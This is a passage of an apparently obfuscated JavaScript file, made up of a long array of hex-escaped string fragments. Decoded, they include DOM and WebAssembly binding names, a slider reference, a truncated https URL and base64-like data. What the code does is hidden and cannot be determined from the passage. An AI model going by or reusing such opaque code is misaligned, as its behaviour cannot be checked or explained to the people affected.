7\x58\x48\x67\x7a','\x4b\x61\x69\x41\x4f\x4f\x67\x41\x41\x49','\x43\x30\x41\x43\x52\x41\x6c\x41\x41\x73','\x43\x4b\x41\x49\x51\x49\x67\x45\x45\x51','\x67\x42\x45\x45\x44\x52\x78\x73\x69\x41','\x42\x4d\x47\x6f\x6b\x41\x41\x76\x33\x41','\x44\x63\x44\x49\x43\x41\x45\x49\x41\x52','\x4b\x53\x6b\x37\x5a\x6e\x56\x75\x59\x33','\x4a\x79\x5a\x57\x46\x72\x4f\x32\x56\x73','\x59\x58\x4e\x35\x62\x6d\x4d\x67\x58\x7a','\x41\x41\x41\x30\x42\x49\x41\x55\x6f\x41','\x67\x7a\x4d\x46\x78\x34\x4d\x7a\x4e\x63','\x54\x39\x78\x51\x5a\x65\x48\x77\x41\x42','\x67\x42\x53\x41\x42\x49\x41\x49\x51\x43','\x68\x45\x67\x77\x61\x43\x79\x41\x44\x72','\x4d\x6a\x6b\x30\x57\x31\x38\x77\x65\x44','\x42\x42\x47\x6f\x68\x42\x41\x77\x46\x43','\x41\x55\x4d\x42\x41\x73\x67\x42\x6b\x55','\x53\x61\x54\x79\x69','\x42\x41\x67\x42\x53\x67\x43\x50\x43\x49','\x44\x51\x51\x52\x42\x43\x43\x41\x43\x51','\x36\x31\x31\x2c\x5f\x30\x78\x32\x30\x32','\x67\x41\x43\x67\x43\x49\x43\x45\x46\x49','\x58\x48\x67\x33\x4d\x46\x78\x34\x4e\x57','\x53\x67\x43\x4b\x43\x45\x48\x49\x41\x55','\x61\x51\x51\x42\x42\x43\x43\x41\x43\x49','\x4e\x7a\x46\x63\x65\x44\x64\x68\x4a\x79','\x48\x51\x51\x46\x72\x49\x67\x63\x4e\x41','\x79\x41\x4b\x61\x69\x49\x42\x51\x51\x4a','\x67\x49\x41\x41\x42\x45\x41\x41\x41\x42','\x59\x53\x43\x43\x4f','\x33\x4a\x35\x41\x67\x41\x59\x58\x31\x39','\x74\x61\x72\x67\x65\x74','\x69\x44\x55\x45\x41\x54\x67\x52\x41\x49','\x6e\x63\x65\x27\x3a\x21\x21\x5b\x5d\x7d','\x49\x64\x6d\x63\x69\x41\x47\x74\x32\x51','\x41\x67\x67\x42\x30\x48\x67\x6a\x38\x41','\x6b\x45\x4d\x61\x68\x41\x44\x49\x67\x4a','\x28\x5f\x30\x78\x33\x30\x65\x36\x63\x39','\x41\x49\x41\x51\x67\x42\x43\x6b\x43\x46','\x64\x75\x72\x61\x74\x69\x6f\x6e','\x50\x56\x38\x77\x65\x44\x55\x34\x59\x7a','\x6d\x77\x41\x42\x42\x2f\x78\x38\x67\x41','\x51\x37\x66\x58\x30\x36\x5a\x6e\x56\x75','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x6f\x41\x68\x41\x67\x41\x52\x41\x2f\x41','\x41\x41\x6b\x41\x43\x51\x43\x41\x41\x51','\x31\x64\x43\x42\x76\x5a\x69\x42\x79\x59','\x44\x6b\x78\x4d\x44\x45\x78\x4d\x54\x49','\x41\x41\x41\x48\x77\x41\x41\x41\x42\x77','\x42\x41\x44\x59\x43\x43\x43\x41\x45\x49','\x30\x78\x35\x31\x33\x31\x32\x37\x28\x30','\x50\x44\x51\x45\x4c\x49\x41\x59\x51\x41','\x2d\x71\x75\x65\x72\x79\x3f\x6e\x61\x6d','\x56\x79\x62\x69\x42\x66\x4d\x48\x68\x6d','\x77\x77\x65\x44\x6c\x69\x5a\x44\x59\x77','\x55\x55\x45\x51\x45\x45\x41\x49\x51\x41','\x69\x42\x48\x46\x46\x42\x45\x42\x42\x6a','\x6d\x77\x41\x41\x67\x41\x43\x41\x46\x61','\x48\x49\x45\x51\x41\x4a\x41\x49\x41\x52','\x4d\x48\x67\x30\x59\x32\x56\x6d\x4d\x32','\x41\x51\x65\x53\x6b\x77\x41\x42\x42\x33','\x41\x41\x51\x49\x4b\x43\x79\x41\x44\x51','\x79\x41\x49\x51\x51\x4e\x71\x44\x41\x45','\x58\x67\x67\x62\x33\x56\x30\x49\x47\x39','\x58\x68\x78\x51\x51\x68\x72\x49\x67\x4d','\x4c\x46\x38\x77\x65\x44\x56\x6a\x5a\x44','\x68\x41\x79\x41\x46\x51\x58\x78\x78\x49','\x77\x41\x4c\x49\x41\x34\x4c\x49\x51\x6b','\x45\x49\x41\x59\x45\x51\x43\x41\x47\x49','\x61\x31\x3d\x2d\x70\x61\x72\x73\x65\x49','\x67\x41\x43\x67\x43\x42\x44\x59\x43\x46','\x43\x67\x49\x43\x41\x2b\x41\x2b\x44\x49','\x42\x41\x57\x70\x42\x41\x44\x6f\x41\x41','\x30\x45\x58\x61\x69\x30\x41\x41\x43\x49','\x50\x34\x44\x67\x79\x41\x53\x51\x6a\x69','\x41\x56\x42\x41\x33\x5a\x30\x49\x67\x4e','\x79\x41\x44\x44\x51\x41\x67\x41\x69\x67','\x2f\x41\x58\x34\x6a\x41\x45\x45\x51\x61','\x71\x49\x67\x6b\x74\x41\x41\x41\x69\x41','\x67\x41\x30\x45\x45\x61\x71\x31\x43\x67','\x4c\x49\x41\x42\x42\x67\x41\x4a\x4a\x44','\x45\x47\x59\x70\x73\x41\x41\x4b\x41\x49','\x69\x4b\x47\x68\x43\x49\x54\x49\x42\x52','\x6f\x51\x49\x49\x41\x59\x67\x43\x47\x6f','\x79\x67\x43\x41\x43\x41\x44\x51\x52\x42','\x67\x65\x74\x4f\x66\x66\x73\x65\x74','\x41\x49\x41\x41\x6f\x41\x67\x41\x69\x42','\x43\x39\x30\x62\x32\x39\x73\x59\x32\x68','\x69\x45\x44\x49\x41\x52\x42\x41\x57\x73','\x67\x4a\x63\x43\x79\x41\x46\x4b\x51\x4a','\x6a\x5a\x6a\x68\x6a\x4e\x6d\x49\x31\x59','\x67\x41\x54\x59\x43\x44\x43\x41\x46\x49','\x69\x6e\x74\x6f\x5f\x72\x61\x77','\x64\x63\x65\x44\x63\x79\x4a\x31\x30\x6f','\x74\x6f\x20\x60\x57\x65\x62\x41\x73\x73','\x56\x49\x41\x63\x68\x43\x69\x41\x4d\x44','\x51\x5a\x32\x63\x6b\x47\x42\x67\x6f\x51','\x30\x78\x33\x30\x65\x36\x63\x39\x5b\x27','\x43\x45\x42\x38\x67\x41\x6b\x45\x51\x61','\x41\x42\x72\x51\x51\x4e\x78\x49\x67\x5a','\x42\x6f\x4b\x62\x41\x41\x43\x67\x43\x41','\x2b\x2d\x30\x78\x35\x37\x65\x36\x34\x2b','\x41\x49\x6f\x41\x67\x52\x42\x66\x6e\x45','\x45\x45\x51\x61\x79\x49\x43\x4a\x41\x41','\x41\x41\x4e\x42\x41\x73\x67\x41\x53\x67','\x67\x49\x44\x64\x32\x4a\x6e\x4a\x31\x39','\x44\x43\x30\x47\x77\x70\x73\x41\x41\x51','\x41\x49\x41\x4d\x67\x41\x53\x41\x43\x4b','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6c','\x32\x78\x70\x59\x69\x39\x79\x64\x58\x4e','\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45','\x43\x41\x46\x51\x53\x42\x71\x49\x41\x56','\x42\x68\x4d\x46\x73\x6e\x63\x48\x56\x7a','\x53\x41\x4d\x54\x51\x30\x41\x43\x77\x77','\x4c\x51\x57\x42\x42\x41\x45\x48\x30\x6c','\x58\x7a\x42\x34\x4d\x32\x4d\x30\x59\x6a','\x67\x78\x4d\x6d\x45\x70\x58\x53\x67\x6e','\x6e\x20\x5f\x30\x78\x33\x66\x36\x36\x31','\x41\x51\x5a\x79\x6d\x77\x41\x41\x6f\x41','\x6c\x4c\x32\x52\x6c\x59\x32\x39\x6b\x5a','\x71\x4d\x51\x41\x41\x49\x68\x4a\x43\x2f','\x69\x41\x67\x30\x42\x51\x51\x41\x68\x41','\x45\x6e\x4c\x43\x64\x63\x65\x44\x5a\x6b','\x73\x65\x49\x6e\x74\x28\x5f\x30\x78\x35','\x30\x6f\x58\x7a\x42\x34\x4d\x32\x49\x33','\x71\x49\x67\x4d\x6b\x41\x43\x41\x44\x49','\x68\x61\x32\x55\x67\x62\x33\x64\x75\x5a','\x68\x78\x42\x2b\x4a\x62\x41\x41\x45\x45','\x67\x74\x42\x43\x79\x45\x49\x44\x41\x45','\x45\x51\x51\x41\x4d\x41\x77\x74\x42\x31','\x37\x41\x51\x46\x2f\x49\x77\x42\x42\x51','\x43\x45\x51\x49\x41\x4e\x42\x42\x33\x45','\x41\x4a\x41\x41\x30\x41\x67\x43\x55\x45','\x32\x35\x30\x70\x78','\x49\x75\x6a\x65\x6f','\x63\x2c\x2d\x30\x78\x63\x31\x2a\x30\x78','\x43\x41\x45\x47\x49\x70\x63\x41\x41\x51','\x41\x49\x67\x6c\x42\x31\x34\x66\x41\x41','\x68\x42\x69\x41\x4c\x51\x52\x4e\x71\x4c','\x66\x54\x52\x73\x32\x41\x67\x41\x50\x43','\x41\x4d\x67\x43\x43\x67\x43\x44\x43\x41','\x41\x46\x42\x41\x6e\x51\x68\x42\x43\x41','\x51\x46\x79\x4e\x67\x49\x45\x51\x5a\x69','\x38\x41\x41\x49\x51\x41\x43\x51\x41\x4a','\x69\x41\x67\x42\x55\x45\x4b\x4e\x67\x4a','\x42\x41\x43\x41\x42\x45\x44\x38\x41\x43','\x69\x69\x4b\x64\x42\x6c\x34\x66\x41\x41','\x42\x41\x58\x46\x79\x51\x51\x4a\x79\x4e','\x43\x67\x43\x47\x43\x45\x44\x41\x6b\x41','\x79\x45\x43\x44\x41\x45\x4c\x49\x41\x46','\x4f\x54\x63\x31\x59\x32\x59\x70\x58\x56','\x41\x55\x67\x42\x53\x6b\x43\x49\x44\x63','\x45\x45\x59\x49\x51\x59\x67\x43\x30\x45','\x51\x52\x71\x49\x51\x6b\x67\x43\x43\x41','\x50\x54\x35\x37\x59\x32\x39\x75\x63\x33','\x43\x41\x4b\x47\x79\x45\x4a\x49\x41\x41','\x47\x6c\x6a\x5a\x58\x4d\x75\x63\x6e\x4d','\x77\x58\x76\x54\x70','\x5f\x5f\x77\x62\x67\x5f\x70\x74\x72','\x51\x46\x71\x49\x67\x51\x67\x41\x6b\x6b','\x61\x6e\x69\x6d\x61\x74\x65\x54\x6f','\x53\x41\x49\x54\x51\x52\x41\x49\x41\x6b','\x4d\x41\x67\x73\x67\x41\x69\x41\x44\x53','\x67\x45\x55\x73\x62\x49\x51\x46\x43\x41','\x74\x65\x73\x74','\x30\x45\x41\x43\x79\x41\x44\x51\x54\x42','\x30\x31\x66\x34\x2b\x2d\x30\x78\x31\x2a','\x74\x41\x41\x6b\x51\x4a\x51\x41\x4c\x46','\x42\x32\x34\x50\x41\x41\x45\x45\x46\x49','\x31\x64\x45\x56\x79\x63\x6d\x39\x79\x59','\x43\x51\x51\x4d\x67\x43\x42\x73\x67\x42','\x67\x41\x52\x41\x50\x44\x41\x49\x4c\x49','\x45\x49\x41\x41\x67\x41\x6b\x55\x32\x41','\x51\x41\x68\x41\x30\x45\x41\x49\x51\x4a','\x47\x70\x42\x67\x49\x44\x41\x41\x42\x41','\x73\x41\x41\x49\x41\x45\x51\x43\x67\x73','\x55\x45\x6f\x45\x43\x73\x4c\x49\x41\x4a','\x42\x41\x58\x38\x6a\x41\x45\x45\x51\x61','\x67\x42\x43\x41\x43\x51\x52\x68\x71\x45','\x74\x41\x41\x42\x42\x43\x6b\x59\x4e\x41','\x43\x44\x43\x41\x42\x49\x41\x41\x32\x41','\x63\x6f\x72\x73','\x67\x42\x45\x45\x42\x64\x43\x49\x46\x49','\x51\x46\x42\x41\x43\x41\x45\x51\x51\x5a','\x67\x43\x6b\x45\x53\x61\x69\x6b\x41\x41','\x50\x45\x41\x41\x70\x41\x41\x41\x41\x72','\x51\x4b\x55\x45\x41\x49\x51\x6b\x67\x42','\x43\x49\x4a\x51\x64\x65\x48\x77\x41\x42','\x6f\x41\x67\x42\x42\x41\x57\x6f\x32\x41','\x30\x43\x52\x41\x41\x62\x67\x41\x41\x41','\x67\x41\x68\x41\x4d\x44\x41\x6b\x4c\x51','\x30\x4c\x2f\x41\x56\x45\x4e\x41\x6b\x45','\x41\x45\x4c\x49\x41\x5a\x42\x48\x47\x6f','\x55\x45\x42\x4e\x67\x49\x4d\x49\x41\x46','\x6e\x4a\x42\x67\x59\x4b\x45\x43\x48\x45','\x41\x51\x51\x41\x4d\x41\x51\x73\x67\x41','\x6e\x4d\x76\x61\x57\x30\x76\x4c\x6d\x4e','\x41\x4d\x32\x41\x67\x51\x67\x42\x43\x41','\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x41','\x6e\x4d\x41\x6d\x41\x55\x51\x41\x42\x73','\x4f\x49\x41\x41\x6f\x41\x67\x51\x68\x43','\x2f\x59\x41\x4a\x2f\x66\x77\x42\x67\x41','\x4b\x43\x6b\x70\x4f\x33\x30\x70\x4f\x32','\x6b\x41\x67\x41\x43\x67\x43\x41\x43\x49','\x67\x42\x55\x45\x77\x61\x6a\x59\x43\x49','\x57\x76\x4f\x58\x69','\x51\x6f\x67\x42\x30\x45\x66\x63\x53\x45','\x41\x73\x4c\x49\x41\x45\x6f\x41\x67\x77','\x70\x72\x65\x76','\x51\x51\x4c\x49\x41\x55\x6f\x41\x68\x51','\x47\x6f\x6f\x41\x67\x41\x69\x42\x51\x52','\x49\x41\x45\x54\x77\x52\x41\x49\x41\x55','\x41\x61\x6a\x45\x41\x41\x43\x49\x57\x51','\x51\x78\x77\x63\x6d\x39\x6a\x5a\x58\x4e','\x65\x44\x59\x31\x4a\x31\x30\x6f\x65\x79','\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x3b','\x71\x51\x66\x67\x44\x63\x53\x41\x41\x51','\x4a\x79\x77\x6e\x58\x48\x67\x33\x4d\x46','\x41\x42\x75\x41\x41\x41\x41\x6e\x77\x41','\x41\x4c\x51\x41\x41\x47\x69\x41\x42\x45','\x70\x72\x65\x76\x42\x74\x6e','\x48\x77\x41\x42\x71\x4d\x51\x41\x41\x49','\x68\x41\x41\x77\x45\x43\x79\x41\x42\x4b','\x67\x52\x71\x49\x67\x5a\x4a\x44\x51\x45','\x67\x59\x68\x41\x79\x41\x47\x51\x65\x67','\x63\x6f\x6e\x63\x61\x74\x5f\x62\x61\x73','\x49\x41\x42\x4e\x67\x49\x41\x44\x41\x49','\x45\x45\x42\x51\x51\x45\x51\x4a\x67\x77','\x42\x43\x79\x41\x43\x51\x51\x52\x72\x49','\x58\x7a\x42\x34\x4d\x32\x59\x31\x5a\x44','\x67\x42\x45\x45\x41\x53\x41\x30\x41\x41','\x62\x39\x2f\x53\x67\x30\x47\x44\x41\x63','\x45\x79\x6a\x4b\x43','\x49\x68\x49\x53\x45\x4e\x77\x41\x41\x49','\x43\x67\x49\x43\x41\x67\x49\x44\x67\x41','\x75\x59\x33\x4a\x68\x64\x47\x56\x7a\x4c','\x67\x49\x41\x51\x62\x69\x6c\x77\x41\x42','\x42\x45\x47\x6f\x67\x41\x69\x67\x43\x46','\x51\x4a\x59\x4e\x77\x49\x73\x49\x41\x55','\x76\x4c\x33\x4a\x6c\x5a\x32\x6c\x7a\x64','\x41\x41\x6f\x41\x67\x67\x69\x41\x32\x74','\x43\x61\x67\x77\x42\x43\x79\x41\x49\x4c','\x69\x39\x79\x64\x58\x4e\x30\x62\x47\x6c','\x42\x43\x47\x6f\x51\x43\x67\x77\x44\x43','\x77\x62\x67','\x47\x68\x6c\x49\x48\x56\x75\x5a\x47\x56','\x43\x42\x42\x41\x45\x43\x32\x6f\x42\x41','\x41\x5a\x42\x41\x44\x59\x43\x41\x41\x73','\x42\x72\x4a\x2f\x41\x41\x42\x41\x7a\x41','\x41\x41\x44\x59\x43\x41\x45\x47\x55\x70','\x73\x41\x41\x4b\x41\x49\x41\x49\x67\x52','\x41\x73\x68\x41\x43\x41\x43\x49\x41\x45','\x4d\x41\x67\x74\x43\x4b\x43\x45\x57\x44','\x69\x41\x50\x53\x77\x30\x43\x49\x41\x52','\x42\x63\x41\x41\x41\x41\x67\x41\x52\x41','\x41\x4d\x32\x41\x69\x67\x67\x42\x43\x41','\x67\x42\x45\x45\x44\x61\x69\x30\x41\x41','\x6f\x62\x6a\x65\x63\x74\x46\x69\x74','\x51\x63\x44\x51\x43\x41\x44\x49\x41\x51','\x43\x42\x43\x41\x42\x44\x51\x41\x67\x41','\x79\x39\x6c\x62\x6d\x64\x70\x62\x6d\x55','\x74\x79\x70\x65','\x54\x42\x72\x49\x67\x49\x6b\x41\x43\x41','\x41\x49\x41\x49\x67\x55\x74\x41\x42\x52','\x78\x35\x61\x33\x39\x30\x38\x28\x30\x78','\x79\x49\x42\x4a\x41\x41\x67\x41\x6b\x45','\x59\x31\x4a\x7a\x70\x66\x4d\x48\x67\x79','\x51\x35\x71\x4c\x51\x41\x41\x49\x67\x64','\x6b\x45\x42\x49\x41\x49\x62\x4e\x67\x49','\x43\x49\x43\x51\x51\x52\x32\x63\x6b\x45','\x43\x4e\x67\x49\x41\x51\x5a\x79\x6d\x77','\x4f\x56\x78\x34\x4e\x7a\x42\x63\x65\x44','\x4e\x57\x42\x63\x76','\x47\x4d\x32\x59\x6a\x56\x69\x4e\x54\x55','\x67\x44\x68\x41\x44\x49\x67\x51\x4e\x41','\x67\x42\x45\x45\x44\x61\x69\x77\x41\x41','\x43\x30\x41\x42\x41\x30\x41\x49\x41\x41','\x56\x51\x76\x38\x42\x55\x67\x30\x42\x49','\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74','\x4d\x48\x67\x35\x4b\x53\x73\x74\x63\x47','\x32\x46\x7a\x62\x53\x31\x69\x61\x57\x35','\x4c\x51\x62\x53\x6d\x77\x41\x42\x42\x2f','\x41\x41\x6b\x41\x67\x41\x6b\x47\x41\x67','\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x6a','\x59\x51\x65\x27\x3a\x66\x75\x6e\x63\x74','\x4c\x4b\x6a\x4d\x76','\x41\x73\x67\x41\x6b\x45\x51\x61\x69\x51','\x65\x63\x61\x74\x65\x64\x20\x70\x61\x72','\x77\x61\x79\x49\x44\x4a\x41\x41\x67\x41','\x43\x41\x43\x51\x51\x4a\x72\x49\x67\x49','\x4f\x44\x5a\x6d\x5a\x6a\x63\x39\x58\x7a','\x48\x53\x51\x30\x41\x41\x30\x41\x67\x41','\x58\x49\x68\x43\x79\x41\x46\x51\x64\x67','\x30\x78\x31\x35\x34\x29\x5d\x28\x5f\x30','\x76\x61\x57\x35\x30\x5a\x58\x49\x41\x52','\x75\x69\x4b\x64\x42\x50\x33\x46\x42\x6c','\x45\x45\x42\x42\x53\x41\x43\x43\x7a\x59','\x41\x43\x77\x76\x6e\x41\x67\x45\x46\x66','\x69\x6b\x44\x41\x44\x63\x43\x41\x45\x48','\x63\x75\x58\x7a\x42\x34\x4d\x6d\x51\x7a','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e','\x34\x66\x41\x41\x47\x6f\x78\x41\x41\x41','\x6f\x61\x79\x49\x41\x4e\x67\x49\x41\x49','\x41\x4b\x51\x41\x41\x41\x42\x77\x48\x45','\x41\x7a\x46\x72\x5a','\x43\x41\x4b\x4b\x41\x49\x4d\x45\x51\x41','\x6f\x41\x67\x41\x69\x42\x45\x45\x70\x53','\x67\x41\x67\x41\x43\x41\x45\x4e\x67\x49','\x41\x52\x2f\x66\x33\x39\x2f\x41\x58\x39','\x67\x41\x69\x41\x42\x4e\x67\x49\x4d\x49','\x41\x49\x67\x42\x47\x73\x67\x41\x32\x73','\x67\x63\x33\x52\x68\x63\x6e\x51\x67\x61','\x31\x36\x36\x29\x2c\x5f\x30\x78\x34\x61','\x57\x73\x69\x43\x67\x30\x41\x43\x77\x73','\x6b\x70\x4c\x7a\x42\x34\x4e\x79\x6b\x72','\x67\x41\x6b\x49\x43\x4e\x77\x49\x55\x49','\x41\x49\x51\x51\x4d\x41\x51\x73\x67\x42','\x67\x42\x45\x45\x42\x61\x69\x41\x4b\x51','\x43\x49\x53\x51\x6a\x69\x47\x49\x68\x52','\x78\x72\x59\x59\x67\x45\x34\x51\x68\x45','\x6b\x45\x45\x61\x69\x67\x43\x41\x43\x49','\x47\x46\x7a\x64\x43\x42\x7a\x65\x57\x31','\x41\x61\x6a\x45\x41\x41\x43\x49\x54\x51','\x42\x49\x4c\x41\x6b\x41\x43\x51\x41\x4a','\x53\x6c\x69\x64\x65\x72\x20\x63\x6f\x6e','\x6e\x74\x5b\x5f\x30\x78\x65\x65\x62\x31','\x43\x41\x43\x41\x44\x51\x51\x78\x71\x49','\x56\x6a\x59\x6a\x51\x77\x4e\x43\x78\x66','\x41\x42\x42\x6d\x4b\x62\x41\x41\x43\x67','\x71\x49\x41\x41\x32\x41\x67\x41\x4d\x42','\x45\x76\x65\x6e\x74\x4c\x69\x27\x2c\x27','\x68\x63\x65\x44\x52\x68\x58\x48\x67\x30','\x67\x41\x53\x49\x41\x44\x51\x41\x4c\x43','\x2b\x41\x67\x67\x67\x41\x43\x41\x45\x72','\x41\x49\x41\x41\x67\x41\x55\x30\x62\x52','\x50\x44\x51\x41\x67\x42\x45\x45\x48\x63','\x41\x49\x41\x49\x51\x4d\x43\x51\x43\x41','\x42\x73\x54\x77\x4f','\x41\x67\x4d\x51\x41\x52\x67\x30\x42\x49','\x67\x41\x32\x6f\x67\x41\x54\x6f\x41\x41','\x67\x44\x55\x45\x43\x53\x51\x52\x41\x49','\x72\x4b\x41\x49\x41\x49\x41\x4e\x42\x47','\x69\x6d\x65','\x68\x4e\x43\x2f\x77\x46\x52\x44\x51\x42','\x79\x67\x43\x49\x43\x45\x45\x51\x51\x41','\x67\x65\x74\x49\x6e\x74\x33\x32','\x43\x42\x41\x34\x43\x41\x41\x45\x43\x43','\x42\x4e\x43\x4c\x6f\x69\x6e\x51\x54\x39','\x32\x59\x67\x65\x6d\x56\x79\x62\x77\x41','\x51\x41\x43\x66\x79\x41\x42\x4b\x41\x49','\x31\x63\x6e\x42\x76\x63\x32\x55\x76\x5a','\x58\x51\x69\x69\x47\x68\x43\x41\x54\x51','\x51\x41\x79\x49\x4a\x52\x51\x52\x41\x49','\x41\x41\x67\x41\x6a\x59\x43\x44\x43\x41','\x5f\x5f\x77\x62\x67\x5f\x73\x65\x63\x72','\x41\x41\x41\x45\x51\x41\x41\x41\x47\x55','\x49\x71\x4b\x48\x42\x68\x63\x6e\x4e\x6c','\x47\x52\x67\x52\x41\x51\x51\x41\x50\x43','\x41\x42\x71\x4d\x51\x41\x41\x49\x68\x64','\x2f\x65\x30\x73\x4e\x41\x55\x45\x51\x49','\x4e\x41\x53\x41\x46\x4b\x41\x49\x51\x49','\x4d\x43\x67\x77\x65\x44\x45\x79\x59\x79','\x42\x6b\x49\x2f\x41\x41\x42\x42\x44\x41','\x6f\x77\x56\x53\x69','\x71\x4a\x41\x41\x4c\x72\x41\x45\x42\x41','\x69\x45\x4b\x49\x41\x68\x42\x64\x30\x73','\x51\x54\x77\x52\x41\x49\x41\x35\x42\x67','\x41\x49\x49\x49\x51\x49\x4c\x49\x41\x41','\x67\x49\x41\x4d\x67\x41\x30\x45\x67\x61','\x51\x41\x68\x41\x69\x41\x44\x51\x63\x7a','\x4c\x54\x42\x34\x4d\x54\x45\x30\x4f\x32','\x32\x41\x67\x41\x4c\x49\x41\x49\x67\x42','\x46\x51\x51\x4e\x79\x4e\x67\x49\x45\x49','\x6d\x73\x69\x41\x6b\x45\x41\x49\x41\x49','\x59\x77\x41\x42\x42\x41\x69\x41\x42\x4b','\x4e\x41\x6b\x48\x55\x70\x73\x41\x41\x4c','\x75\x74\x66\x2d\x38','\x61\x43\x64\x64\x4b\x46\x38\x77\x65\x44','\x51\x46\x72\x44\x67\x49\x41\x41\x51\x49','\x67\x45\x6b\x49\x67\x69\x4b\x63\x69\x44','\x51\x4d\x32\x41\x69\x51\x67\x42\x55\x45','\x51\x41\x36\x41\x41\x41\x67\x41\x30\x45','\x4c\x49\x41\x41\x6f\x41\x67\x67\x69\x41','\x43\x45\x47\x44\x41\x45\x4c\x49\x41\x5a','\x42\x41\x41\x64\x67\x41\x41\x41\x4c\x4d','\x78\x31\x36\x39\x29\x29\x2f\x28\x2d\x30','\x42\x41\x69\x41\x43\x4b\x41\x49\x34\x4b','\x72\x65\x70\x6c\x61\x63\x65','\x46\x49\x41\x49\x67\x42\x6e\x59\x67\x41','\x43\x41\x41\x49\x41\x55\x32\x41\x67\x51','\x4e\x41\x55\x45\x41\x49\x51\x49\x67\x42','\x5a\x55\x6c\x75\x64\x43\x68\x66\x4d\x48','\x64\x6f\x77','\x69\x42\x44\x59\x43\x58\x43\x41\x4a\x51','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x6e\x4c\x72\x70\x63','\x41\x41\x41\x46\x67\x45\x41\x41\x42\x38','\x65\x44\x45\x78\x4f\x43\x6c\x64\x4b\x54','\x4d\x4c\x71\x4b\x4d','\x4e\x42\x45\x45\x66\x49\x51\x64\x42\x41','\x43\x41\x41\x4e\x67\x49\x41\x44\x77\x73','\x30\x45\x45\x61\x69\x41\x42\x51\x51\x52','\x75\x6d\x65\x6e\x74','\x41\x49\x67\x45\x45\x51\x43\x41\x41\x4b','\x67\x33\x59\x56\x78\x34\x4e\x47\x4a\x63','\x42\x41\x45\x55\x4e\x41\x41\x74\x42\x41','\x4c\x43\x64\x63\x65\x44\x4d\x7a\x58\x48','\x43\x49\x41\x56\x4e\x42\x45\x41\x67\x41','\x70\x62\x6d\x52\x6c\x65\x43\x35\x6a\x63','\x4d\x70\x73\x41\x41\x51\x59\x79\x6d\x77','\x45\x51\x43\x41\x4b\x51\x51\x4a\x79\x49','\x67\x45\x4e\x41\x41\x73\x4c\x51\x62\x53','\x45\x72\x4d\x73\x59','\x41\x41\x6f\x41\x68\x77\x68\x41\x41\x4e','\x51\x4a\x72\x49\x41\x64\x42\x77\x4a\x6a','\x55\x45\x44\x63\x6a\x59\x43\x42\x43\x41','\x51\x41\x4c\x44\x41\x45\x4c\x49\x41\x49','\x4d\x48\x67\x31\x5a\x44\x4a\x69\x5a\x44','\x41\x55\x67\x43\x6b\x45\x42\x61\x6a\x59','\x77\x61\x73\x6d\x60\x20\x4d\x49\x4d\x45','\x58\x48\x67\x7a\x4e\x46\x78\x34\x4d\x7a','\x43\x4f\x49\x59\x69\x45\x6b\x49\x36\x69','\x31\x4f\x44\x55\x35\x4e\x6a\x41\x32\x4d','\x4b\x54\x41\x41\x45\x47\x63\x70\x4d\x41','\x78\x35\x31\x33\x31\x32\x37\x28\x30\x78','\x71\x49\x41\x46\x42\x43\x47\x6f\x70\x41','\x41\x41\x67\x43\x7a\x59\x43\x45\x45\x45','\x76\x38\x42\x55\x51\x30\x43\x51\x51\x73','\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x51','\x73\x41\x41\x49\x41\x41\x67\x42\x48\x49','\x68\x41\x69\x41\x41\x4b\x41\x49\x41\x49','\x71\x49\x51\x41\x43\x66\x30\x47\x4d\x70','\x35\x30\x4b\x46\x38\x77\x65\x44\x56\x6b','\x44\x59\x43\x41\x45\x47\x67\x70\x73\x41','\x43\x67\x49\x44\x38\x42\x34\x4e\x43\x47','\x6a\x4c\x33\x4a\x68\x64\x31\x39\x32\x5a','\x69\x41\x44\x61\x6a\x59\x43\x43\x45\x45','\x79\x39\x6d\x62\x58\x51\x75\x63\x6e\x4d','\x70\x6f\x72\x74','\x54\x49\x41\x51\x67\x44\x45\x59\x4e\x46','\x54\x6b\x30\x4f\x57\x4e\x6d\x4f\x47\x4d','\x64\x65\x48\x77\x41\x42\x71\x4d\x51\x41','\x41\x67\x67\x42\x6d\x73\x68\x42\x67\x4a','\x46\x49\x41\x6b\x32\x41\x69\x41\x67\x42','\x73\x41\x41\x49\x41\x4d\x32\x41\x67\x41','\x41\x74\x42\x41\x43\x45\x44\x51\x5a\x69','\x6d\x4f\x45\x56\x79\x63\x6d\x39\x79\x64','\x67\x46\x78\x52\x51\x52\x41\x51\x59\x79','\x6b\x49\x45\x4e\x77\x49\x49\x49\x41\x4a','\x44\x51\x51\x68\x71\x49\x67\x4d\x67\x42','\x4c\x49\x4e\x4b','\x53\x67\x43\x41\x41\x30\x43\x49\x41\x46','\x4d\x6d\x4a\x6b\x4d\x43\x68\x66\x4d\x48','\x34\x44\x34\x4d\x67\x46\x55\x49\x59\x69','\x67\x46\x6b\x49\x6f\x69\x45\x4b\x41\x2f','\x32\x4d\x76\x63\x33\x4a\x6a\x4c\x33\x4e','\x45\x59\x45\x51\x43\x41\x46\x51\x53\x42','\x38\x41\x41\x51\x53\x70\x42\x6e\x49\x54','\x32\x41\x67\x51\x67\x41\x53\x41\x43\x45','\x6d\x68\x6f\x73\x4e','\x51\x4e\x71\x49\x51\x51\x4d\x42\x77\x74','\x42\x41\x43\x45\x49\x44\x42\x59\x4c\x49','\x2f\x66\x30\x70\x71\x49\x41\x4e\x42\x41','\x4c\x49\x41\x74\x42\x45\x6e\x52\x42\x67','\x41\x44\x51\x45\x4c\x51\x51\x41\x68\x42','\x43\x49\x41\x46\x42\x45\x6d\x6f\x67\x45','\x6a\x67\x6f\x41\x67\x77\x52\x41\x41\x41','\x67\x73\x67\x42\x55\x48\x34\x41\x58\x46','\x51\x49\x41\x4e\x77\x4d\x41\x49\x41\x4a','\x72\x65\x6e\x64\x65\x72\x65\x64\x53\x6c','\x41\x56\x42\x79\x41\x42\x71\x4e\x67\x4a','\x45\x49\x68\x4e\x43\x4b\x49\x69\x6e\x51','\x30\x78\x33\x30\x65\x36\x63\x39\x3d\x5f','\x32\x41\x67\x67\x67\x41\x43\x41\x42\x4e','\x59\x49\x51\x34\x67\x42\x55\x45\x67\x61','\x47\x73\x6f\x41\x67\x41\x67\x41\x6d